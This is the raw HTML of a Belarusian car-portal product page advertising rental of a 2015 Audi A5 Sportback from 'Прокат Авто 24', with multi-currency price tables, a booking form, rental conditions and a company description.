	<li id="menu-item-10924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10924"><a href="https://avtoportal.by/cat/avtosalony-belarusi/">Автосалоны</a></li>
	<li id="menu-item-20386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20386"><a href="https://avtoportal.by/cat/avtohausy-avtokomisy-belarusi/">Автокомисы</a>
	<ul class="sub-menu">
		<li id="menu-item-20473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20473"><a href="https://avtoportal.by/cat/avtokomisy-avtohausy-grodno/">Автохаусы в Гродно</a></li>
	</ul>
</li>
	<li id="menu-item-20800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20800"><a href="https://avtoportal.by/cat/avtoshkoly/">Автошколы</a>
	<ul class="sub-menu">
		<li id="menu-item-22516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22516"><a href="https://avtoportal.by/cat/avtoshkoly-minska/">Автошколы Минска</a></li>
		<li id="menu-item-23178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23178"><a href="https://avtoportal.by/cat/avtoshkoly-v-breste/">Автошколы Брест</a></li>
		<li id="menu-item-23889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23889"><a href="https://avtoportal.by/cat/avtoshkoly-v-vitebske/">Автошколы Витебск</a></li>
		<li id="menu-item-23053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23053"><a href="https://avtoportal.by/cat/avtoshkoly-v-grodno/">Автошколы Гродно</a></li>
		<li id="menu-item-23820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23820"><a href="https://avtoportal.by/cat/avtoshkoly-v-gomele/">Автошколы Гомель</a></li>
		<li id="menu-item-23242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23242"><a href="https://avtoportal.by/cat/avtoshkoly-v-mogileve/">Автошколы Могилев</a></li>
	</ul>
</li>
	<li id="menu-item-8466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8466"><a href="https://avtoportal.by/cat/vykup-avto-v-rb/">Выкуп авто</a></li>
	<li id="menu-item-8462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8462"><a href="https://avtoportal.by/cat/gai-belarusi/">ГАИ</a></li>
	<li id="menu-item-8464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8464"><a href="https://avtoportal.by/cat/stancii-tehosmotra/">Станции техосмотра</a></li>
	<li id="menu-item-20801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20801"><a href="https://avtoportal.by/cat/sto/">СТО</a>
	<ul class="sub-menu">
		<li id="menu-item-24684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24684"><a href="https://avtoportal.by/cat/sto-minsk/">Автосервис в Минске</a></li>
		<li id="menu-item-24685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24685"><a href="https://avtoportal.by/cat/sto-grodno/">СТО Гродно</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-14404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14404"><a href="/blog/">Новости</a>
<ul class="sub-menu">
	<li id="menu-item-14405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14405"><a href="/category/administrativnye-procedury-i-novosti-gai/">ГАИ</a></li>
	<li id="menu-item-23738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23738"><a href="https://avtoportal.by/category/voditelskoe-udostoverenie/">Водительское удостоверение</a></li>
	<li id="menu-item-14406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14406"><a href="/category/tehosmotr-v-belarusi/">Прохождение техосмотра</a></li>
	<li id="menu-item-14407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14407"><a href="/category/nalogi-i-sbory-na-transport/">Авто налоги и сборы</a></li>
	<li id="menu-item-14408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14408"><a href="/category/poleznaya-informaciya/">Всяко разно</a></li>
</ul>
</li>
<li id="menu-item-14409" class="add_company menu-item menu-item-type-custom menu-item-object-custom menu-item-14409"><a href="/add-company/">Добавить компанию</a></li>
</ul></div>				
						
		<div class="citadela-woocommerce-minicart is-empty" style="display: inline-block; font-size: initial;">
			<div class="inner-wrapper">
				<div class="cart-header">
					<div class="cart-icon"><i class="fas fa-shopping-basket"></i></div>
					<div class="cart-count"><span>0</span></div>
				</div>
				<div class="cart-content">
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>

			</div>
		</div>

						
				</nav><!-- #site-navigation -->


			</div><!-- .grid-main -->
		</header><!-- #masthead -->

	 
		</div>
	
	<div id="content" class="site-content">

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div>

<div class="kama_breadcrumbs woocommerce-breadcrumb" itemscope="" itemtype="http://schema.org/BreadcrumbList">
    <div class="container">
        <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
            <a href="/" itemprop="item">
                <span itemprop="name">Главная</span>
            </a>
            <meta itemprop="position" content="1"/>
        </span>
        <span class="kb_sep">/</span>
        <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
            <a href="/product-category/prokat-i-arenda-avto/" itemprop="item">
                <span itemprop="name">Прокат и аренда авто</span>
            </a>
            <meta itemprop="position" content="2"/>
        </span>
        <span class="kb_sep">/</span>
        <span class="kb_title">Audi A5 Sportback 2015</span>

    </div>
</div>


<div id="product-11754" class="product type-product post-11754 status-publish first instock product_cat-arenda-avto-na-svadbu product_cat-arenda-audi product_cat-arenda-avto-v-aeroportu-minsk-2 product_cat-arenda-avto-komfort-srednego-klassa product_cat-arenda-avto-s-voditelem-v-minske product_cat-arenda-avto-s-vyezdom-za-granicu product_cat-arenda-avto-mikroavtobusov-dlya-ekskursiy product_cat-arenda-sportkarov product_cat-prokat-avto-bez-voditelya-v-minske product_cat-prokat-avto-v-minske product_cat-prokat-i-arenda-avto product_cat-transfer-aeroport-minsk-2 has-post-thumbnail shipping-taxable product-type-simple">

    <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://avtoportal.by/wp-content/uploads/2021/08/arenda-avtomobilya-audi-a5-bez-voditelya-150x150.jpg" data-thumb-alt="Аренда автомобиля Ауди А5 без водителя" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://avtoportal.by/wp-content/uploads/2021/08/arenda-avtomobilya-audi-a5-bez-voditelya.jpg"><img width="600" height="450" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="wp-post-image native-lazyload-js-fallback" alt="Аренда автомобиля Ауди А5 без водителя" data-caption="" data-src="https://avtoportal.by/wp-content/uploads/2021/08/arenda-avtomobilya-audi-a5-bez-voditelya-600x450.jpg" data-large_image="https://avtoportal.by/wp-content/uploads/2021/08/arenda-avtomobilya-audi-a5-bez-voditelya.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" fetchpriority="high" loading="lazy" data-srcset="https://avtoportal.by/wp-content/uploads/2021/08/arenda-avtomobilya-audi-a5-bez-voditelya-600x450.jpg 600w, https://avtoportal.by/wp-content/uploads/2021/08/arenda-avtomobilya-audi-a5-bez-voditelya-300x225.jpg 300w, https://avtoportal.by/wp-content/uploads/2021/08/arenda-avtomobilya-audi-a5-bez-voditelya-768x576.jpg 768w, https://avtoportal.by/wp-content/uploads/2021/08/arenda-avtomobilya-audi-a5-bez-voditelya-640x480.jpg 640w, https://avtoportal.by/wp-content/uploads/2021/08/arenda-avtomobilya-audi-a5-bez-voditelya-480x360.jpg 480w, https://avtoportal.by/wp-content/uploads/2021/08/arenda-avtomobilya-audi-a5-bez-voditelya-150x113.jpg 150w, https://avtoportal.by/wp-content/uploads/2021/08/arenda-avtomobilya-audi-a5-bez-voditelya.jpg 800w" data-sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://avtoportal.by/wp-content/uploads/2021/08/arenda-chernoy-audi-a5-v-minske-dlya-svadeb-150x150.jpg" data-thumb-alt="Аренда черной Audi A5 в Минске для свадеб" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://avtoportal.by/wp-content/uploads/2021/08/arenda-chernoy-audi-a5-v-minske-dlya-svadeb.jpg"><img width="150" height="150" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="native-lazyload-js-fallback" alt="Аренда черной Audi A5 в Минске для свадеб" data-caption="" data-src="https://avtoportal.by/wp-content/uploads/2021/08/arenda-chernoy-audi-a5-v-minske-dlya-svadeb-150x150.jpg" data-large_image="https://avtoportal.by/wp-content/uploads/2021/08/arenda-chernoy-audi-a5-v-minske-dlya-svadeb.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" loading="lazy" /></a></div><div data-thumb="https://avtoportal.by/wp-content/uploads/2021/08/arenda-avtomobilya-audi-a5-sportbek-dlya-organizacii-svadebnogo-kortezha-150x150.jpg" data-thumb-alt="Аренда автомобиля Ауди А5 Спортбэк для организации свадебного кортежа" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://avtoportal.by/wp-content/uploads/2021/08/arenda-avtomobilya-audi-a5-sportbek-dlya-organizacii-svadebnogo-kortezha.jpg"><img width="150" height="150" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="native-lazyload-js-fallback" alt="Аренда автомобиля Ауди А5 Спортбэк для организации свадебного кортежа" data-caption="" data-src="https://avtoportal.by/wp-content/uploads/2021/08/arenda-avtomobilya-audi-a5-sportbek-dlya-organizacii-svadebnogo-kortezha-150x150.jpg" data-large_image="https://avtoportal.by/wp-content/uploads/2021/08/arenda-avtomobilya-audi-a5-sportbek-dlya-organizacii-svadebnogo-kortezha.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" loading="lazy" /></a></div><div data-thumb="https://avtoportal.by/wp-content/uploads/2021/08/arenda-audi-a5-s-voditelem-v-minske-na-sutki-150x150.jpg" data-thumb-alt="Аренда Ауди А5 с водителем в Минске на сутки" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://avtoportal.by/wp-content/uploads/2021/08/arenda-audi-a5-s-voditelem-v-minske-na-sutki.jpg"><img width="150" height="150" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="native-lazyload-js-fallback" alt="Аренда Ауди А5 с водителем в Минске на сутки" data-caption="" data-src="https://avtoportal.by/wp-content/uploads/2021/08/arenda-audi-a5-s-voditelem-v-minske-na-sutki-150x150.jpg" data-large_image="https://avtoportal.by/wp-content/uploads/2021/08/arenda-audi-a5-s-voditelem-v-minske-na-sutki.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" loading="lazy" /></a></div><div data-thumb="https://avtoportal.by/wp-content/uploads/2021/08/arenda-audi-a5-bez-voditelya-na-dlitelnyy-srok-150x150.jpg" data-thumb-alt="Аренда Ауди А5 без водителя на длительный срок" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://avtoportal.by/wp-content/uploads/2021/08/arenda-audi-a5-bez-voditelya-na-dlitelnyy-srok.jpg"><img width="150" height="150" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="native-lazyload-js-fallback" alt="Аренда Ауди А5 без водителя на длительный срок" data-caption="" data-src="https://avtoportal.by/wp-content/uploads/2021/08/arenda-audi-a5-bez-voditelya-na-dlitelnyy-srok-150x150.jpg" data-large_image="https://avtoportal.by/wp-content/uploads/2021/08/arenda-audi-a5-bez-voditelya-na-dlitelnyy-srok.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" loading="lazy" /></a></div>	</div>
</div>


    <div class="summary entry-summary">
        
                    
                <h1 class="product_title entry-title">Audi A5 Sportback 2015</h1>

                <div class="woocommerce-product-details__short-description">
                    <p>Компания «Прокат Авто 24» предлагает в аренду машину Ауди А5 Спортбэк без водителя посуточно и долгосрочно, а также с водителем с оплатой за час пользования.</p>
                </div>

                <p class="price">
                    <span class="woocommerce-Price-amount amount">от </span>
                    <span class="woocommerce-Price-amount amount">
                        <bdi>197</bdi>
                        <span class="woocommerce-Price-currencySymbol"> BYN</span>
                    </span>
                </p>

                            

        <div class="tizers_block">
            <div class="item">
                <div class="img">
                    <img width="40" height="40"
                         src="https://avtoportal.by/wp-content/themes/citadela/design/images/god-vypuska-avtomobilya.svg"
                         alt="Год выпуска" title="Год выпуска">

                </div>
                <div class="title">
                    <span class="top-text">год выпуска</span>
                    <span class="desc-text">2015 г.в.</span>
                </div>
            </div>
            <div class="item">
                <div class="img">
                    <img width="40" height="40"
                         src="https://avtoportal.by/wp-content/themes/citadela/design/images/tip-korobki-peredach.svg"
                         alt="Трансмиссия" title="Трансмиссия">
                </div>
                <div class="title">
                    <span class="top-text">кпп</span>
                    <span class="desc-text">АКПП</span>
                </div>
            </div>
            <div class="item">
                <div class="img">
                    <img width="40" height="40"
                         src="https://avtoportal.by/wp-content/themes/citadela/design/images/tip-i-obem-dvigatelya.svg"
                         alt="Двигатель" title="Двигатель">
                </div>
                <div class="title">
                    <span class="top-text">двигатель</span>
                    <span class="desc-text">бензин 2,0</span>
                </div>
            </div>
            <div class="item">
                <div class="img">
                    <img width="40" height="40"
                         src="https://avtoportal.by/wp-content/themes/citadela/design/images/kolichestvo-mest-v-avto.svg"
                         alt="Количество мест" title="Количество мест">
                </div>
                <div class="title">
                    <span class="top-text">мест</span>
                    <span class="desc-text">1+4</span>
                </div>
            </div>
        </div>

        <div class="product_buttons">
            <a href="#bron_form" type="button" class="btn book_now">ЗАБРОНИРОВАТЬ</a><br>

            <a href="#test-popup" class="open-popup-link btn call_now">ОБРАТНАЯ СВЯЗЬ</a>
        </div>
    </div>


            <div class="woocommerce-tabs wc-tabs-wrapper currency-tabs">
            <h2>Стоимость аренды Audi A5 Sportback без водителя </h2>

            
                <ul class="tabs wc-tabs" role="tablist">
                    <li class="description_tab active" id="tab-title-BYN" role="tab" aria-controls="tab-BYN">
                        <a href="#tab-BYN">BYN</a>
                    </li>
                    <li class="additional_information_tab" id="tab-title-USD" role="tab"
                        aria-controls="tab-USD">
                        <a href="#tab-USD">USD</a>
                    </li>
                    <li class="additional_information_tab" id="tab-title-EUR" role="tab"
                        aria-controls="tab-EUR">
                        <a href="#tab-EUR">EUR</a>
                    </li>
                    <li class="additional_information_tab" id="tab-title-RUB" role="tab"
                        aria-controls="tab-RUB">
                        <a href="#tab-RUB">RUB</a>
                    </li>
                </ul>
                <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--BYN panel entry-content wc-tab"
                     id="tab-BYN" role="tabpanel" aria-labelledby="tab-title-BYN" style="">
                    <table class="table table-bordered table-currency">
                        <thead>
                        <tr>
                            <th>СРОК АРЕНДЫ</th>
                            <th>ЦЕНА ЗА СУТКИ</th>
                        </tr>
                        </thead>
                        <tbody>
                        <tr>
                            <td class="title_center">1-3 суток</td>
                            <td class="title_center">328 BYN</td>
                        </tr>
                        <tr>
                            <td class="title_center">4-7 суток</td>
                            <td class="title_center">295 BYN</td>
                        </tr>
                        <tr>
                            <td class="title_center">8-14 суток</td>
                            <td class="title_center">246 BYN</td>
                        </tr>
                        <tr>
                            <td class="title_center">15-30 суток</td>
                            <td class="title_center">197 BYN</td>
                        </tr>
                        </tbody>
                    </table>
                </div>
                <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--USD panel entry-content wc-tab"
                     id="tab-USD" role="tabpanel" aria-labelledby="tab-title-USD"
                     style="display: none;">
                    <table class="table table-bordered table-currency">
                        <thead>
                        <tr>
                            <th>СРОК АРЕНДЫ</th>
                            <th>ЦЕНА ЗА СУТКИ</th>
                        </tr>
                        </thead>
                        <tbody>
                        <tr>
                            <td class="title_center">1-3 суток</td>
                            <td class="title_center">100 USD</td>
                        </tr>
                        <tr>
                            <td class="title_center">4-7 суток</td>
                            <td class="title_center">90 USD</td>
                        </tr>
                        <tr>
                            <td class="title_center">8-14 суток</td>
                            <td class="title_center">75 USD</td>
                        </tr>
                        <tr>
                            <td class="title_center">15-30 суток</td>
                            <td class="title_center">60 USD</td>
                        </tr>
                        </tbody>
                    </table>
                </div>
                <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--EUR panel entry-content wc-tab"
                     id="tab-EUR" role="tabpanel" aria-labelledby="tab-title-EUR"
                     style="display: none;">
                    <table class="table table-bordered table-currency">
                        <thead>
                        <tr>
                            <th>СРОК АРЕНДЫ</th>
                            <th>ЦЕНА ЗА СУТКИ</th>
                        </tr>
                        </thead>
                        <tbody>
                        <tr>
                            <td class="title_center">1-3 суток</td>
                            <td class="title_center">94 EUR</td>
                        </tr>
                        <tr>
                            <td class="title_center">4-7 суток</td>
                            <td class="title_center">85 EUR</td>
                        </tr>
                        <tr>
                            <td class="title_center">8-14 суток</td>
                            <td class="title_center">71 EUR</td>
                        </tr>
                        <tr>
                            <td class="title_center">15-30 суток</td>
                            <td class="title_center">56 EUR</td>
                        </tr>
                        </tbody>
                    </table>
                </div>
                <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--RUB panel entry-content wc-tab"
                     id="tab-RUB" role="tabpanel" aria-labelledby="tab-title-RUB"
                     style="display: none;">
                    <table class="table table-bordered table-currency">
                        <thead>
                        <tr>
                            <th>СРОК АРЕНДЫ</th>
                            <th>ЦЕНА ЗА СУТКИ</th>
                        </tr>
                        </thead>
                        <tbody>
                        <tr>
                            <td class="title_center">1-3 суток</td>
                            <td class="title_center">9290 RUB</td>
                        </tr>
                        <tr>
                            <td class="title_center">4-7 суток</td>
                            <td class="title_center">8361 RUB</td>
                        </tr>
                        <tr>
                            <td class="title_center">8-14 суток</td>
                            <td class="title_center">6968 RUB</td>
                        </tr>
                        <tr>
                            <td class="title_center">15-30 суток</td>
                            <td class="title_center">5574 RUB</td>
                        </tr>
                        </tbody>
                    </table>
                </div>

            
        </div>
    

            <div class="without_driver">
            <h2>Аренда Audi A5 Sportback с водителем, цена за час</h2>

            <p>Арендовать авто с водителем вы можете минимум на 1 час. Скидка предоставляется при заказе услуги от 3 часов.</p>

            <div class="without_driver_table_wrap">
                <table class="table table-bordered table-currency">
                    <thead>
                    <tr>
                        <th>СРОК АРЕНДЫ</th>
                        <th>ЦЕНА ЗА ЧАС</th>
                    </tr>
                    </thead>
                    <tbody>
                    <tr>
                        <td class="title_center">1 - 3 часа</td>
                        <td class="title_center">30 USD</td>
                    </tr>
                    <tr>
                        <td class="title_center">4 - 7 часа</td>
                        <td class="title_center">25 USD</td>
                    </tr>
                    <tr>
                        <td class="title_center">8 - 10 часов</td>
                        <td class="title_center">15 USD</td>
                    </tr>
                    <tr>
                        <td class="title_center">Более 10 часов</td>
                        <td class="title_center">Договорная</td>
                    </tr>
                    </tbody>
                </table>
            </div>
        </div>
    

    <div class="bron" id="bron">
        <h2>Бронирование авто</h2>

        <p>Офис компании работает круглосуточно и расположен в Минске по адресу улица Алибегова 12Б, пом. 33.  При предварительном бронировании сотрудники компании встретят вас с табличкой в оговоренной время и помогут доставить багаж к машине на железнодорожном вокзале и Национальном аэропорту «Минск-2», а также бесплатно доставят машину в удобное для вас время и место в пределах МКАД. <br><br>  Для заказа свяжитесь с менеджером - звоните или оставьте заявку на сайте, заполнив простую онлайн-форму (ЭТО БЕСПЛАТНО и НИ К ЧЕМУ ВАС НЕ ОБЯЗЫВАЕТ). </p>

        <div class="content">
            <div class="contacts">
                                    <div class="contacts_phone">

                        
                            <p>                                                                    <img src="https://avtoportal.by/wp-content/uploads/2021/07/A1.png"
                                         alt="A1"/>
                                                                <noindex><a rel="nofollow" href="tel:+375296860077">
                                        +375 (29) 686-00-77</a>
                                </noindex>
                            </p>
                        
                            <p>                                                                    <img src="https://avtoportal.by/wp-content/uploads/2021/07/mts.png"
                                         alt="МТС"/>
                                                                <noindex><a rel="nofollow" href="tel:+375336860077">
                                        +375 (33) 686-00-77</a>
                                </noindex>
                            </p>
                                            </div>

                

                                    <div class="contacts_social">
                        <p>Отвечаем в мессенджерах:</p>
                        
                            <a href="viber://chat?number=%2B375296860077">
                                                                                                    <img src="https://avtoportal.by/wp-content/uploads/2021/07/viber-1.png"
                                         alt="Viber"/>
                                                            </a>

                        
                            <a href="https://teleg.run/ProkatAvto24">
                                                                                                    <img src="https://avtoportal.by/wp-content/uploads/2021/07/telegram.jpg"
                                         alt="telegram"/>
                                                            </a>

                        
                            <a href="whatsapp://send?phone=+375296860077">
                                                                                                    <img src="https://avtoportal.by/wp-content/uploads/2021/07/whatsapp.png"
                                         alt="WhatsApp"/>
                                                            </a>

                                            </div>

                            </div>

                            <div class="bron_form_wrapper" id="bron_form">
                    <h4 class="form_title">Закажите аренду онлайн</h4>

                    
<div class="wpcf7 no-js" id="wpcf7-f11226-p11754-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/arenda-audi-a5-sportback-2015/#wpcf7-f11226-p11754-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="11226" />
<input type="hidden" name="_wpcf7_version" value="5.9.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f11226-p11754-o1" />
<input type="hidden" name="_wpcf7_container_post" value="11754" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="mb-3 flex">
	<div class="w-50">
		<p><span class="wpcf7-form-control-wrap" data-name="EventDate"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-text walcf7-datepicker" aria-invalid="false" placeholder="Начало аренды" value="" type="text" name="EventDate" /></span>
		</p>
	</div>
	<div class="w-50" <span class="wpcf7-form-control-wrap" data-name="EventDate2"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-text walcf7-datepicker" aria-invalid="false" placeholder="Окончание аренды" value="" type="text" name="EventDate2" /></span>
	</div>
</div>
<div class="mb-3">
	<p class="label">Цель аренды авто
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="checkbox-706"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><label><input type="checkbox" name="checkbox-706" value="поездки по Беларуси" /><span class="wpcf7-list-item-label">поездки по Беларуси</span></label></span><span class="wpcf7-list-item last"><label><input type="checkbox" name="checkbox-706" value="выезд за границу" /><span class="wpcf7-list-item-label">выезд за границу</span></label></span></span></span>
	</p>
</div>
<div class="mb-3">
	<p class="label">Дополнительные услуги
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="checkbox-42"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first"><label><input type="checkbox" name="checkbox-42[]" value="доставка авто в аэропорт" /><span class="wpcf7-list-item-label">доставка авто в аэропорт</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="checkbox-42[]" value="детское кресло" /><span class="wpcf7-list-item-label">детское кресло</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="checkbox-42[]" value="доставка авто по адресу" /><span class="wpcf7-list-item-label">доставка авто по адресу</span></label></span><span class="wpcf7-list-item last"><label><input type="checkbox" name="checkbox-42[]" value="навигатор" /><span class="wpcf7-list-item-label">навигатор</span></label></span></span></span>
	</p>
</div>
<div class="mb-3 flex">
	<div class="w-50">
		<p><span class="wpcf7-form-control-wrap" data-name="text-410"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Ваше имя*" value="" type="text" name="text-410" /></span>
		</p>
	</div>
	<div class="w-50">
		<p><span class="wpcf7-form-control-wrap" data-name="tel-873"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel form-control" aria-required="true" aria-invalid="false" placeholder="Номер телефона*" value="" type="tel" name="tel-873" /></span>
		</p>
	</div>
</div>
<div class="mb-3">
	<p><span class="wpcf7-form-control-wrap" data-name="email-425"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email form-control" aria-invalid="false" placeholder="Email" value="" type="email" name="email-425" /></span>
	</p>
</div>
<div class="mb-3">
	<p class="label>Менеджеры для связи с Вами:
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="checkbox-180"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first"><label><input type="checkbox" name="checkbox-180[]" value="Telegram" /><span class="wpcf7-list-item-label">Telegram</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="checkbox-180[]" value="WhatsApp" /><span class="wpcf7-list-item-label">WhatsApp</span></label></span><span class="wpcf7-list-item last"><label><input type="checkbox" name="checkbox-180[]" value="Viber" /><span class="wpcf7-list-item-label">Viber</span></label></span></span></span>
	</p>
</div>
<div class="mb-3">
	<p><span class="wpcf7-form-control-wrap" data-name="acceptance-210"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-210" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Я согласен на <a href="/policies/">обработку персональных данных</a></span></label></span></span></span>
	</p>
</div>
<div class="">
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="ЗАБРОНИРОВАТЬ" />
	</p>
</div>
<input class="wpcf7-form-control wpcf7-hidden" id="thankyouURL" value="https://avtoportal.by/podtverzhdenie-zayavki-arendy-avtomobilya/" type="hidden" name="thankyouURL" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                </div>
            
        </div>
    </div>

    
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Описание					</a>
				</li>
							<li class="new_tab_1_tab" id="tab-title-new_tab_1" role="tab" aria-controls="tab-new_tab_1">
					<a href="#tab-new_tab_1">
						Условия Аренды					</a>
				</li>
							<li class="new_tab_2_tab" id="tab-title-new_tab_2" role="tab" aria-controls="tab-new_tab_2">
					<a href="#tab-new_tab_2">
						Информация о компании					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Отзывы (0)					</a>
				</li>
			<!--            <li class="--><!--_tab" id="tab-title---><!--" role="tab" aria-controls="tab---><!--">-->
<!--                <a href="#tab-currency">-->
<!--					--><!--                </a>-->
<!--            </li>-->
		</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Описание</h2>

<div class="fpm_start"></div>
<p>Автомобиль Audi A5 Sportback черного цвета 2015 года выпуска в кузове хэтчбек. Оснащен автоматической коробкой передач и бензиновым двигателем объемом 2,0 литра. Кожаный салон, кондиционер, круиз-контроль, подушки безопасности, количество мест 1+4.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<div class="fpm_end"></div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--new_tab_1 panel entry-content wc-tab" id="tab-new_tab_1" role="tabpanel" aria-labelledby="tab-title-new_tab_1">
				<p><strong>Для граждан Республики Беларусь</strong><br />
Возраст от 20 лет;<br />
Водительское удостоверение не менее 1 года;<br />
Паспорт;<br />
Залог 200- 300 белорусских рублей.<br />
Ограничение пробега авто: для легковых — 300 км в сутки, для микроавтобусов — 500 км. (превышение лимита 10 руб за 100 км)<br />
<strong>Для иностранных граждан</strong><br />
Возраст от 21 лет;<br />
Водительское удостоверение не меньше 1 года;<br />
Территория для пользования автомобилем — Республика Беларусь (выезд за пределы РБ согласовывается с оператором);<br />
Национальный паспорт и удостоверение водителя международного формата с алфавитом, отличным от кириллического или латинского (арабский, китайский, японский и т.д.) с обязательным нотариально заверенным переводом.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--new_tab_2 panel entry-content wc-tab" id="tab-new_tab_2" role="tabpanel" aria-labelledby="tab-title-new_tab_2">
				<p>В <a href="https://avtoportal.by/item/prokat-avto24by/">автопарке «Прокат Авто 24»</a> более 50 современных автомобилей от бюджетных моделей до авто премиум класса. К вашим услугам легковые автомобили, кроссоверы, внедорожники, минивены, микроавтобусы.</p>
<p>Компания является победителем престижной в Беларуси Премии «Номер один» в двух номинациях «Аренда автомобилей без водителя» и «Аренда авто с водителем».</p>
<h3>Услуги компании «Прокат Авто 24»</h3>
<ul>
<li>Прокат автомобилей без водителя</li>
<li>Аренда автомобиля с водителем</li>
<li>Аренда микроавтобуса без водителя</li>
<li>Аренда микроавтобуса с водителем</li>
<li>Прокат авто с выездом за границу</li>
<li>Микроавтобусы и легковые авто для экскурсий</li>
<li>Аренда микроавтобуса, минивэна в Национальном аэропорту Минск-2</li>
<li>Аренда автомобилей в Национальном аэропорту Минск-2</li>
<li>Аренда микроавтобусов и минивэнов для поездки за границу</li>
<li>Трансфер</li>
<li>Трансфер в (из) Национальный аэропорт «Минск-2»</li>
